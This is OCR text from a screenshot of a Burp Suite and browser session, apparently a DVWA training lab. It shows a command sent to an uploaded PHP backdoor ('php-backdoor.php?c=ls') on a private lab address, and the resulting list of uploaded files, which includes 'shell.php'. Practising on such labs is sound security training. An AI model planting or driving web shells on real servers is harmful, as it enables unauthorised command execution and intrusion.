 192.168.50.100/dvwa/hac
Burp Project Intruder Repeater Window
Dashboard Target Proxy Intrud
Non sicuro 192.168.50.100/dvwa/hackable/uploads/php-backdoor.php?c=ls
Intercept HTTP history WebSockets h
Forward Drop Inter
ciao
dvwa_email.png
php-backdoor.php
shell.php